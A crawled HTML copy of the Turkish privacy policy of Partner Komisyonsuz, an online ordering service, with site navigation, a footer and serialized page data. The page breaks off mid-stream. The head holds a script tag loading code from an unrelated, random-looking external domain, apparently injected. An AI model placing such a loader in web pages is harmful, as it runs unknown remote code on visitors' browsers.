

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://partner.komisyonsuz.com/privacy-policy.html
body_size: 10202
content:
<!DOCTYPE html><!--JO_AW14VdljxzVnj96IZ_--><html lang="tr"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/03fc1b4a8d284b5e-s.p.af4fcd24.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="/komisyonsuz-logo-red-white_250.png"/><link rel="preload" as="image" href="/komisyonsuz-logo-red_200.png"/><link rel="preload" as="image" href="/static/themes/nano_lite/images/yededoy/download-01.jpg"/><link rel="stylesheet" href="/_next/static/chunks/d80653d2f4e68f89.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b69accd65a3fd68e.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/ee647ee75acbf60a.js"/><script src="/_next/static/chunks/6a8b6d0f04868e51.js" async=""></script><script src="/_next/static/chunks/7ceab476dd1d856a.js" async=""></script><script src="/_next/static/chunks/6740f161f60c6ab5.js" async=""></script><script src="/_next/static/chunks/turbopack-5779bcac0ae3da77.js" async=""></script><script src="/_next/static/chunks/2c568658c4b3c2b5.js" async=""></script><script src="/_next/static/chunks/ff1a16fafef87110.js" async=""></script><script src="/_next/static/chunks/247eb132b7f7b574.js" async=""></script><script src="/_next/static/chunks/d02fb347a42ac8ab.js" async=""></script><meta name="next-size-adjust" content=""/><title>Gizlilik Politikası | Komisyonsuz</title><meta name="description" content="Gizlilik politikası ve kişisel verilerin korunması. KVKK uyumlu veri işleme ve güvenlik uygulamaları hakkında detaylı bilgiler."/><meta name="keywords" content="komisyonsuz sipariş sistemi, online yemek sipariş sistemi, restoran sipariş sistemi, cafe sipariş sistemi, komisyonsuz, online sipariş"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://partner.komisyonsuz.com/privacy-policy.html"/><meta property="og:title" content="Gizlilik Politikası | Komisyonsuz"/><meta property="og:description" content="Gizlilik politikası ve kişisel verilerin korunması. KVKK uyumlu veri işleme uygulamaları."/><meta property="og:url" content="https://partner.komisyonsuz.com/privacy-policy.html"/><meta property="og:site_name" content="Partner Komisyonsuz"/><meta property="og:locale" content="tr_TR"/><meta property="og:image" content="https://partner.komisyonsuz.com/images/online-siparis.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Gizlilik Politikası"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Komisyonsuz Online Sipariş Sistemi | Restoran ve Cafe"/><meta name="twitter:description" content="Komisyonsuz, aracısız, kolay ve hızlı online sipariş sistemi. Restoran, cafe, büfe ve çiçekçiler için komisyon ödemeden sipariş alın."/><meta name="twitter:image" content="https://partner.komisyonsuz.com/images/online-siparis.png"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="ibm_plex_sans_63428233-module__ZoHRAa__className"><div hidden=""><!--$--><!--/$--></div><section id="main_wrapper"><header class="header "><div class="nn_container container"><div class="row"><a class="logo mr-auto" href="/"><img src="/komisyonsuz-logo-red-white_250.png" alt="komisyonsuz online sipariş sistemi"/></a><button class="navbar-toggle collapsed" aria-expanded="false" type="button" data-target="#collapseMenu" data-toggle="collapse"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button><nav class="navbar-collapse " id="collapseMenu"><ul class="nav navbar-nav nn_navbar"><li class="dropdown "><a href="#">Özellikler</a><ul class="dropdown-menu"><li><a href="/komisyonsuz-siparis-sistemi-ozellikleri">Sipariş Sistemi Özellikleri</a></li><li><a href="/online-siparis-sisteminin-ozellikleri.html">Online Sipariş Sistemi Özellikleri</a></li><li><a href="/online-siparis-sisteminin-avantajlari.html">Online Sipariş Sistemi Avantajları</a></li></ul></li><li class="dropdown "><a href="#">Sistem</a><ul class="dropdown-menu"><li><a href="/online-yemek-siparis-sistemi">Online Yemek Sipariş Sistemi</a></li><li><a href="/online-siparis-sistemi-kolay-e-ticaret.html">Kolay E-ticaret</a></li><li><a href="/qr-menu-ile-online-siparis-sistemi.html">QR Menü ile Online Sipariş</a></li><li><a href="/online-siparis-sistemleri.html">Online Sipariş Sistemleri</a></li></ul></li><li class="dropdown "><a href="#">Hizmetler</a><ul class="dropdown-menu"><li><a href="/restoran-web-sitesi.html">Restoran Web Sitesi</a></li><li><a href="/bulut-pos-sistemi">Bulut POS Sistemi</a></li><li><a href="/kayit-ve-kurulum">Kayıt ve Kurulum</a></li><li><a href="/sik-sorulan-sorular">Sık Sorulan Sorular</a></li><li><a href="/siparis-sistemi-uygulamalari">Sipariş Sistemi Uygulamaları</a></li></ul></li><li class="dropdown "><a href="#">Kurumsal</a><ul class="dropdown-menu"><li><a href="/kurumsal-zincir-restoranlara-ozel-siparis-sistem-cozumleri.html">Kurumsal Özel Çözümler</a></li><li><a href="/white-label-online-siparis-sistemi.html">White Label Online Sipariş</a></li><li><a href="/siparis-sistemi-partner-is-ortakligi.html">Partner İş Ortaklığı</a></li><li><a href="/oner-ve-kazan-siparis-sistemi.html">Öner ve Kazan</a></li><li><a href="/ozel-vip-servis-siparis-sistemi.html">Özel VIP Servis</a></li><li><a href="/siparis-sistemi-nasil-calisiyor.html">Nasıl Çalışıyor?</a></li></ul></li><li class="register"><a href="https://admin.komisyonsuz.com/admin/register.html" target="_blank" rel="noopener noreferrer">Hemen Kur &amp; Çalıştır</a></li></ul></nav></div></div></header><article class="article"><section class="nn_section komisyonsuz-terms"><div class="container"><div class="row"><div class="col-md-12"><h1 class="terms-head"><p>Gizlilik Politikası</p></h1><div class="terms-text"><p>Ege Baskı Tasarım Amb. San. ve Dış. Tic. Ltd. Şti.&#x27;ne ait Sitenano markası tarafından geliştirilen Partner Komisyonsuz olarak kişisel verilerinizin güvenliği hususuna azami hassasiyet göstermekteyiz. Kişisel verileriniz 6698 sayılı Kişisel Verilerin Korunması Kanunu (&quot;KVKK&quot;)&#x27;na uygun olarak işlenmekte ve muhafaza edilmektedir.</p><p><strong>1. Kişisel Verilerinizin Ne Şekilde İşlenebileceği</strong></p><p>6698 sayılı KVKK uyarınca, partner.komisyonsuz.com ile paylaştığınız kişisel verileriniz, tamamen veya kısmen, otomatik olarak veyahut herhangi bir veri kayıt sisteminin parçası olmak kaydıyla otomatik olmayan yollarla elde edilerek, kaydedilerek, depolanarak, değiştirilerek, yeniden düzenlenerek, kısacası veriler üzerinde gerçekleştirilen her türlü işleme konu olarak tarafımızdan işlenebilecektir. KVKK kapsamında veriler üzerinde gerçekleştirilen her türlü işlem &quot;kişisel verilerin işlenmesi&quot; olarak kabul edilmektedir.</p><p><strong>2. Kişisel Verilerinizin İşlenme Amaçları Ve Hukuki Sebepleri</strong></p><p>Paylaştığınız kişisel veriler,</p><p>Müşterilerimize verdiğimiz hizmetlerin gereklerini, sözleşmenin ve teknolojinin gereklerine uygun şekilde yapabilmek, sunulan ürün ve hizmetlerimizi geliştirebilmek için;</p><p>Kamu güvenliğine ilişkin hususlarda ve hukuki uyuşmazlıklarda, talep halinde ve mevzuat gereği savcılıklara, mahkemelere ve ilgili kamu görevlilerine bilgi verebilmek için;</p><p>Üyelerimize geniş kapsamda çeşitli imkânlar sunabilmek veya bu imkânları sunabilecek kişi veya kurumlarla yasal çerçevede paylaşabilmek için;</p><p>Reklam tercihlerini analiz etmek için,</p><p>6698 sayılı KVKK ve ilgili ikincil düzenlemelere uygun olarak işlenecektir.</p><p><strong>3. Kişisel Verilerinizin Aktarılabileceği Üçüncü Kişi Veya Kuruluşlar Hakkında Bilgilendirme</strong></p><p>Yukarıda belirtilen amaçlarla, partner.komisyonsuz.com ile paylaştığınız kişisel verilerinizin aktarılabileceği kişi / kuruluşlar; ana hissedarlarımız, hissedarlarımız, reklam verenler, doğrudan veya dolaylı yurt içi / yurt dışı iştiraklerimiz, bunlarla sınırlı olmamak üzere sunulan hizmet ile ilgili kişi ve kuruluşlar olmak üzere, faaliyetlerimizi yürütmek üzere ve/veya Veri İşleyen sıfatı ile hizmet aldığımız, iş birliği yaptığımız, program ortağı kuruluşları, yurtiçi / yurtdışı kuruluşlar ve diğer 3. kişiler ve kuruluşlardır.</p><p><br/></p><p>Reklam amaçlı kullanılacak çerezlere ilişkin düzenlemelerimiz &quot;partner.komisyonsuz.com Çerez Politikası&quot; olup, şu anda okuduğunuz &quot;Gizlilik ve Kişisel Verilerin Korunması Politikası&quot;nın bir parçasını oluşturmaktadır. Çerez Politikamız hakkında bilgi edinmek için lütfen tıklayın.</p><p><br/></p><p><strong>4. Kişisel Verilerinizin Toplanma Şekli</strong></p><p>Kişisel verileriniz,</p><p>partner.komisyonsuz.com internet sitesi ve mobil uygulamalarındaki formlar ile ad, soyad, adres, telefon, iş veya özel e-posta adresi gibi bilgiler ile; kullanıcı adı ve şifresi kullanılarak giriş yapılan sayfalardaki tercihleri, gerçekleştirilen işlemlerin IP kayıtları, tarayıcı tarafından toplanan çerez verileri ile gezinme süre ve detaylarını içeren veriler, konum verileri şeklinde;</p><p>partner.komisyonsuz.com ile ticari ilişki kurmak, iş başvurusu yapmak, teklif vermek gibi amaçlarla, kartvizit, özgeçmiş (cv), teklif vermek ve sair yollarla kişisel verilerini paylaşan kişilerden alınan, fiziki veya sanal bir ortamda, yüz yüze ya da mesafeli, sözlü veya yazılı ya da elektronik ortamdan;</p><p>Ayrıca farklı kanallardan dolaylı yoldan elde edilen, web sitesi, blog, yarışma, anket, oyun, kampanya ve benzeri amaçlı kullanılan (mikro) web sitelerinden ve sosyal medyadan elde edilen veriler, e-bülten okuma veya tıklama hareketleri, kamuya açık veri tabanlarının sunduğu veriler, sosyal medya platformları (Facebook, Twitter, Google, Instagram, Snapchat vs) gibi sosyal paylaşım sitelerinden paylaşıma açık profil ve verilerden; işlenebilmekte ve toplanabilmektedir.</p><p><strong>5. KVKK Yürürlüğe Girmeden Önce Elde Edilen Kişisel Verileriniz</strong></p><p>partner.komisyonsuz.com, KVKK&#x27;nun yürürlük tarihi olan 7 Nisan 2016 tarihinden önce yayın hayatına başlamadığı için bu tarihten önce depoladığımız bir kişisel veri bulunmamaktadır.</p><p><strong>6. Kişisel Verilerinizin Aktarılması</strong></p><p>Türkiye&#x27;de işlenerek veya Türkiye dışında işlenip muhafaza edilmek üzere, yukarıda sayılan yöntemlerden herhangi birisi ile toplanmış kişisel verileriniz KVKK kapsamında kalmak kaydıyla ve sözleşme amaçlarına uygun olarak yurtdışında bulunan (Kişisel Veriler Kurulu tarafından akredite edilen ve kişisel verilerin korunması hususunda yeterli korumanın bulunduğu ülkelere) hizmet aracılarına da aktarılabilecektir.</p><p>Kişisel Verileriniz;</p><p>Ürün ve hizmetlerin sunulması ve tanıtılması için işbirliği yapılan ve/veya hizmet alınan iş ortaklarımız,</p><p>Acil yardım çağrısı halinde konumunuzu tespit edecek olan yetkili mercilere,</p><p>Düzenleyici ve denetleyici kurumlar ile mahkeme ve icra müdürlükleri gibi sair resmi kurumlara, kişisel verilerinizi talep etmeye yetkili olan diğer kamu kurum veya kuruluşlarına,</p><p>partner.komisyonsuz.com ile ticari ilişki içinde bulunan ve telefon numaranıza sahip tüzel kişilere,</p><p>Gerekli görüldüğü durumlarda aktarılabilecektir.</p><p><strong>7. Kişisel Verilerin Saklanması Ve Korunması</strong></p><p>partner.komisyonsuz.com, kişisel verilerinizin barındığı sistemleri ve veri tabanlarını, KVKK&#x27;nun 12. Maddesi gereği kişisel verilerin hukuka aykırı olarak işlenmesini önlemekle, yetkisiz kişilerin erişimlerini engellemekle; muhafazalarını sağlamak amacıyla hash, şifreleme, işlem kaydı, erişim yönetimi gibi yazılımsal tedbirleri ve fiziksel güvenlik önlemleri almakla mükelleftir. Kişisel verilerin yasal olmayan yollarla başkaları tarafından elde edilmesinin öğrenilmesi halinde durum derhal, yasal düzenlemeye uygun ve yazılı olarak Kişisel Verileri Koruma Kurulu&#x27;na bildirilecektir.</p><p><strong>8. Kişisel Verilerin Güncel Ve Doğru Tutulması</strong></p><p>KVKK&#x27;nun 4. maddesi uyarınca partner.komisyonsuz.com&#x27;nin kişisel verilerinizi doğru ve güncel olarak tutma yükümlülüğü bulunmaktadır. Bu kapsamda partner.komisyonsuz.com&#x27;nin yürürlükteki mevzuattan doğan yükümlülüklerini yerine getirebilmesi için üyelerimizin doğru ve güncel verilerini paylaşması veya web sitesi / mobil uygulama üzerinden güncellemesi gerekmektedir.</p><p><strong>9. 6698 Sayılı Kvkk Uyarınca Kişisel Veri Sahibinin Hakları</strong></p><p>6698 sayılı KVKK 11.maddesi 07 Ekim 2016 tarihinde yürürlüğe girmiş olup ilgili madde gereğince, Kişisel Veri Sahibi&#x27;nin bu tarihten sonraki hakları aşağıdaki gibidir:</p><p>Kişisel Veri Sahibi, partner.komisyonsuz.com&#x27;a (veri sorumlusu) başvurarak kendisiyle ilgili;</p><p>Kişisel veri işlenip işlenmediğini öğrenme,</p><p>Kişisel verileri işlenmişse buna ilişkin bilgi talep etme,</p><p>Kişisel verilerin işlenme amacını ve bunların amacına uygun kullanılıp kullanılmadığını öğrenme,</p><p>Yurt içinde veya yurt dışında kişisel verilerin aktarıldığı üçüncü kişileri bilme,</p><p>Kişisel verilerin eksik veya yanlış işlenmiş olması hâlinde bunların düzeltilmesini isteme,</p><p>KVKK&#x27;nun 7. maddesinde öngörülen şartlar çerçevesinde kişisel verilerin silinmesini veya yok edilmesini isteme,</p><p>Kişisel verilerin düzeltilmesi, silinmesi, yok edilmesi halinde bu işlemlerin, kişisel verilerin aktarıldığı üçüncü kişilere de bildirilmesini isteme,</p><p>İşlenen verilerin münhasıran otomatik sistemler vasıtasıyla analiz edilmesi suretiyle kişinin kendisi aleyhine bir sonucun ortaya çıkmasına itiraz etme,</p><p>Kişisel verilerin kanuna aykırı olarak işlenmesi sebebiyle zarara uğraması hâlinde zararın giderilmesini talep etme, haklarına sahiptir.</p><p><strong>10. İletişim ve Başvuru Yöntemi</strong></p><p>partner.komisyonsuz.com tarafından atanacak Veri Sorumlusu Temsilcisi, yasal altyapı sağlandığında Veri Sorumluları Sicilinde ve bu belgenin bulunduğu internet adresinde ilan edilecektir.</p><p>Kişisel Veri Sahipleri, sorularını, görüşlerini veya taleplerini info@komisyonsuz.com e-posta adresine yöneltebilirler.</p><p>partner.komisyonsuz.com iletilen taleplere, gerekçeli olmak ve 30 gün içinde cevap vermek kaydıyla olumlu/olumsuz yanıtını, yazılı veya dijital ortamdan verebilir. Taleplere ilişkin gerekli işlemlerin ücretsiz olması esastır. Ancak işlemlerin bir maliyet gerektirmesi halinde, partner.komisyonsuz.com , ücret talebinde bulunma hakkını saklı tutar. Bu ücretler, Kişisel Verilerin Korunması Kurulu tarafından, Kişisel Verilerin korunması Kanunu&#x27;nun 13. maddesine göre belirlenen tarife üzerinden belirlenir.</p><p>Web sayfamızda, uygulamalarımızda ve diğer sair kanallarımızda kişisel verilerinizi paylaşarak Kişisel Veriler Politikamızı ve politikamızda yer alan işlenme, işlenme yöntemleri, verilerin aktarılması, satışı ve diğer ilgili hususlar hakkındaki şartları, partner.komisyonsuz.com ile paylaşılan verilerin web sayfasında, uygulamalarda ve sosyal medya kanallarında kullanılmasını, bildirimlerde ve önerilerde bulunulmasını, üyelerin yararına olması şartıyla ticari anlamda üçüncü kişilerle paylaşılabileceğini ve yine bunun için kabulde bulunduğunuzu, yasal haklarınızı kullanmadan önce partner.komisyonsuz.com&#x27;a başvuruda bulunacağınızı KVKK&#x27;da büyük öneme haiz, belirli bir konuya ilişkin, bilgilendirilmeye dayanan ve özgür iradeyle açıklanan rıza şeklinde tanımlanan açık bir rıza ile kabul ettiğinizi beyan etmiş olursunuz.</p><p>Bu sözleşme en son 16/09/2020 tarihinde güncellenmiştir.</p></div></div></div></div></section></article><footer class="footer"><div class="container nn_container"><div class="row"><div class="nn_col col-md-4"><i class="footer-logo"><img alt="komisyonsuz online sipariş sistemi" src="/komisyonsuz-logo-red_200.png"/></i><div class="footer-text"><p><strong>Komisyonsuz Online Sipariş Sistemleri</strong></p></div><div class="footer-text"><p>Online sipariş alanlara alternatif bir yol</p></div><div class="footer-text"><p>Yemek sektöründe yer alan işletmeler ile kolay e-ticaret sistemine sahip olmak isteyen birey ve işletmelere özel online sipariş ve yönetim çözümleri sunuyoruz.</p></div><div class="footer-text"><p><a href="https://www.sitenano.com/projeler/komisyonsuz-online-siparis-sistemi" target="_blank" rel="noopener noreferrer"><strong>Web Tasarım</strong></a> ve<!-- --> <a href="https://www.sitenano.com/projeler/komisyonsuz-online-siparis-sistemi" target="_blank" rel="noopener noreferrer"><strong>SEO</strong></a>, web sitenize daha fazla ve organik trafik çekmenize yardımcı olur, daha fazla dönüşüm (satış, iletişim formu doldurma vb.) sağlar. Web sitenizin içeriğini, yapısını arama motorlarına uygun hale getirerek, internette daha görünür olmasını sağlıyoruz.</p><p>Detaylı bilgi için bizimle iletişime geçin.</p></div><ul class="social-link"><li><a class="mdi mdi-linkedin" href="https://www.linkedin.com/company/sitenano" target="_blank" rel="noopener noreferrer"></a></li><li><a class="whatsapp-social-link" href="https://api.whatsapp.com/send?phone=905302381999&amp;text=Merhaba%2C%20sipari%C5%9F%20sistemi%20kurmak%20istiyorum.%20Benimle%20ileti%C5%9Fime%20ge%C3%A7ebilir%20misiniz%3F%20Te%C5%9Fekk%C3%BCrler." target="_blank" rel="noopener noreferrer" aria-label="WhatsApp ile iletişime geçin"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z" fill="currentColor"></path></svg></a></li></ul><div class="btn-group"><a class="download-btn" href="https://www.linkedin.com/company/sitenano" target="_blank" rel="noopener noreferrer"><img alt="Android Online Sipariş Yönetimi Uygulaması" src="/static/themes/nano_lite/images/yededoy/download-01.jpg"/></a></div><a class="resturant-login" href="https://admin.komisyonsuz.com/admin/login.html" target="_blank" rel="noopener noreferrer">İşletme Girişi</a></div><div class="nn_col col-md-4"><h4 class="title">Hizmetler</h4><ul class="footer-list"><li><a href="/restoran-siparis-sistemi.html">Restoran Sipariş Sistemi</a></li><li><a href="/siparis-sistemi-uygulamalari">Sipariş Sistemi Uygulamaları</a></li><li><a href="/online-yemek-siparis-sistemi.html">Online Yemek Sipariş Sistemi</a></li><li><a href="/online-siparis-sistemi-kolay-e-ticaret.html">Kolay E-ticaret</a></li><li><a href="/online-siparis-sisteminin-avantajlari.html">Online Sipariş Sistemi Avantajları</a></li><li><a href="/online-siparis-sisteminin-ozellikleri.html">Sipariş Sistemi Özellikleri</a></li><li><a href="/restoran-web-sitesi.html">Restoran Web Sitesi</a></li><li><a href="/kurumsal-zincir-restoranlara-ozel-siparis-sistem-cozumleri.html">Kurumsal Özel Çözümler</a></li><li><a href="/white-label-online-siparis-sistemi.html">White Label Online Sipariş Sistemi</a></li><li><a href="/siparis-sistemi-partner-is-ortakligi.html">Partner İş Ortaklığı</a></li><li><a href="/oner-ve-kazan-siparis-sistemi.html">Öner ve Kazan</a></li><li><a href="/ozel-vip-servis-siparis-sistemi.html">Vip Servis</a></li><li><a href="/qr-menu-ile-online-siparis-sistemi.html">QR Menü ile Online Sipariş Sistemi</a></li></ul></div><div class="nn_col col-md-4"><h4 class="title">Kurumsal</h4><ul class="footer-list"><li><a href="/hizmetler.html">Hizmetler</a></li><li><a href="/siparis-sistemi-nasil-calisiyor.html">Nasıl Çalışıyor?</a></li><li><a href="/siparis-sistemi-fiyatlari.html">Hizmet Paketleri</a></li><li><a href="/online-yemek-siparis-sistemi-ornekleri.html">Portföy</a></li><li><a href="/iletisim.html">İletişim</a></li><li><a href="/kisisel-verileri-aydinlatma-metni.html">KVKK Aydınlatma Metni</a></li><li><a href="/privacy-policy.html">Gizlilik Politikası</a></li><li><a href="/cerez-politikasi.html">Çerez Politikası</a></li></ul></div></div><div class="row"><div class="nn_col col-md-12"><hr class="hr"/><div class="copyright"><p>© <strong>Partner Komisyonsuz</strong> 2020 - <!-- -->2026<!-- -->,</p><p>Tüm Hakları Saklıdır.</p><div style="margin-top:20px;text-align:center"><a href="https://www.sitenano.com/projeler" target="_blank" rel="noopener noreferrer" class="sitenano-animated-button" style="display:inline-block;padding:8px 24px;border-radius:20px;text-decoration:none;font-weight:600;font-size:15px;transition:background-color 0.8s ease, transform 0.3s ease, box-shadow 0.3s ease;color:#ffffff;background-color:#ff4d47;box-shadow:0 3px 12px #ff4d4750"><span style="display:inline-block;animation:fadeIn 0.5s ease-in">Komisyonsuz Sipariş Sistemi</span></a></div></div></div></div></div></footer></section><!--$--><!--/$--><script src="/_next/static/chunks/ee647ee75acbf60a.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[28842,[\"/_next/static/chunks/2c568658c4b3c2b5.js\"],\"Providers\"]\n3:I[39756,[\"/_next/static/chunks/ff1a16fafef87110.js\",\"/_next/static/chunks/247eb132b7f7b574.js\"],\"default\"]\n4:I[37457,[\"/_next/static/chunks/ff1a16fafef87110.js\",\"/_next/static/chunks/247eb132b7f7b574.js\"],\"default\"]\n5:I[55672,[\"/_next/static/chunks/2c568658c4b3c2b5.js\",\"/_next/static/chunks/d02fb347a42ac8ab.js\"],\"default\"]\n6:I[22016,[\"/_next/static/chunks/2c568658c4b3c2b5.js\",\"/_next/static/chunks/d02fb347a42ac8ab.js\"],\"\"]\n7:I[28129,[\"/_next/static/chunks/2c568658c4b3c2b5.js\",\"/_next/static/chunks/d02fb347a42ac8ab.js\"],\"default\"]\n38:I[68027,[\"/_next/static/chunks/ff1a16fafef87110.js\",\"/_next/static/chunks/247eb132b7f7b574.js\"],\"default\"]\n:HL[\"/_next/static/chunks/d80653d2f4e68f89.css\",\"style\"]\n:HL[\"/_next/static/chunks/b69accd65a3fd68e.css\",\"style\"]\n:HL[\"/_next/static/media/03fc1b4a8d284b5e-s.p.af4fcd24.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"JO-AW14VdljxzVnj96IZ_\",\"c\":[\"\",\"privacy-policy\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[\"privacy-policy\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d80653d2f4e68f89.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b69accd65a3fd68e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/2c568658c4b3c2b5.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"tr\",\"children\":[\"$\",\"body\",null,{\"className\":\"ibm_plex_sans_63428233-module__ZoHRAa__className\",\"children\":[\"$\",\"$L2\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"main\",null,{\"children\":[[\"$\",\"$L5\",null,{}],[\"$\",\"div\",null,{\"className\":\"page-hero drivia_banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"h1\",null,{\"children\":\"404 - Sayfa Bulunamadı\"}]}]}],[\"$\",\"section\",null,{\"className\":\"section\",\"style\":{\"padding\":\"4rem 0\",\"textAlign\":\"center\"},\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[[\"$\",\"h2\",null,{\"children\":\"Üzgünüz, aradığınız sayfa bulunamadı.\"}],[\"$\",\"p\",null,{\"style\":{\"margin\":\"2rem 0\",\"fontSize\":\"1.1rem\",\"color\":\"#7b7b7b\"},\"children\":\"Sayfa taşınmış, silinmiş veya hiç var olmamış olabilir.\"}],[\"$\",\"div\",null,{\"style\":{\"marginTop\":\"2rem\"},\"children\":[[\"$\",\"$L6\",null,{\"href\":\"/\",\"className\":\"btn btn-primary\",\"style\":{\"marginRight\":\"1rem\"},\"children\":\"Ana Sayfaya Dön\"}],[\"$\",\"$L6\",null,{\"href\":\"/urunler\",\"className\":\"btn btn-primary\",\"children\":\"Ürünleri Görüntüle\"}]]}]]}]}],[\"$\",\"$L7\",null,{}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"section\",null,{\"id\":\"main_wrapper\",\"children\":[[\"$\",\"$L5\",null,{}],[\"$\",\"article\",null,{\"className\":\"article\",\"children\":[\"$\",\"section\",null,{\"className\":\"nn_section komisyonsuz-terms\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"row\",\"children\":[\"$\",\"div\",null,{\"className\":\"col-md-12\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"terms-head\",\"children\":[\"$\",\"p\",null,{\"children\":\"Gizlilik Politikası\"}]}],[\"$\",\"div\",null,{\"className\":\"terms-text\",\"children\":[[\"$\",\"p\",null,{\"children\":\"Ege Baskı Tasarım Amb. San. ve Dış. Tic. Ltd. Şti.'ne ait Sitenano markası tarafından geliştirilen Partner Komisyonsuz olarak kişisel verilerinizin güvenliği hususuna azami hassasiyet göstermekteyiz. Kişisel verileriniz 6698 sayılı Kişisel Verilerin Korunması Kanunu (\\\"KVKK\\\")'na uygun olarak işlenmekte ve muhafaza edilmektedir.\"}],[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"1. Kişisel Verilerinizin Ne Şekilde İşlenebileceği\"}]}],[\"$\",\"p\",null,{\"children\":\"6698 sayılı KVKK uyarınca, partner.komisyonsuz.com ile paylaştığınız kişisel verileriniz, tamamen veya kısmen, otomatik olarak veyahut herhangi bir veri kayıt sisteminin parçası olmak kaydıyla otomatik olmayan yollarla elde edilerek, kaydedilerek, depolanarak, değiştirilerek, yeniden düzenlenerek, kısacası veriler üzerinde gerçekleştirilen her türlü işleme konu olarak tarafımızdan işlenebilecektir. KVKK kapsamında veriler üzerinde gerçekleştirilen her türlü işlem \\\"kişisel verilerin işlenmesi\\\" olarak kabul edilmektedir.\"}],[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"2. Kişisel Verilerinizin İşlenme Amaçları Ve Hukuki Sebepleri\"}]}],[\"$\",\"p\",null,{\"children\":\"Paylaştığınız kişisel veriler,\"}],[\"$\",\"p\",null,{\"children\":\"Müşterilerimize verdiğimiz hizmetlerin gereklerini, sözleşmenin ve teknolojinin gereklerine uygun şekilde yapabilmek, sunulan ürün ve hizmetlerimizi geliştirebilmek için;\"}],[\"$\",\"p\",null,{\"children\":\"Kamu güvenliğine ilişkin hususlarda ve hukuki uyuşmazlıklarda, talep halinde ve mevzuat gereği savcılıklara, mahkemelere ve ilgili kamu görevlilerine bilgi verebilmek için;\"}],[\"$\",\"p\",null,{\"children\":\"Üyelerimize geniş kapsamda çeşitli imkânlar sunabilmek veya bu imkânları sunabilecek kişi veya kurumlarla yasal çerçevede paylaşabilmek 